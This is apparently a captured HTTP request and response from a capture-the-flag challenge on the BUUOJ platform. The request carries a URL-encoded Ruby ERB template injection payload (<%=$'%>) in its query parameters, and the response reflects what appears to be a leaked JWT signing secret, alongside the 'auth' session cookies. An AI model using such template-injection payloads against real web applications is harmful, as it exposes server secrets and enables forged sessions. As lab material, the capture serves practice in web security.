 Request
Raw Params Headers Hex
GET /work?name=%3c%25%3d%24%27%25%3e&do=%3c%25%3d%24%27%25%3e%20is%20working HTTP/1.1
Host: 141160f9-6edc-4e04-a7f9-f3f588f2512f.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://141160f9-6edc-4e04-a7f9-f3f588f2512f.node3.buuoj.cn/shop
Connection: close
Cookie:
auth=eyJhbGciOiJIUzI1NiJ9.eyJ1aWQiOiI3OGU4ODVjZS1jNzE3LTRjYzktYmQ5Yy1lNzYzNDMzNzlmNWQiLCJqa2wiOjIwfQ.o-xiYiLfyhhrKMg8o5sj0CuC2Nzur
XZWJpMs6ysJ2fU
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 12 Mar 2021 07:07:27 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 176
Connection: close
Set-Cookie:
auth=eyJhbGciOiJIUzI1NiJ9.eyJ1aWQiOiI3OGU4ODVjZS1jNzE3LTRjYzktYmQ5Yy1lNzYzNDMzNzlmNWQiLCJqa2wiOjI1fQ.6iOK9fLyidz4cqJMt_tuc3-2WsBp
0XLZPctCtWhfYIg; domain=141160f9-6edc-4e04-a7f9-f3f588f2512f.node3.buuoj.cn; path=/; HttpOnly
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-Xss-Protection: 1; mode=block
<script>alert('7f7f5d5d6d601abf7c3ec4cee7a3243959f562e37dbfffbd4d7acdc29e4fd9d32b0e6a98a364aae8bc324f9efe894fb8f5aa4ba7af31b2533b250d
8f1355b2ac working successfully!')</script>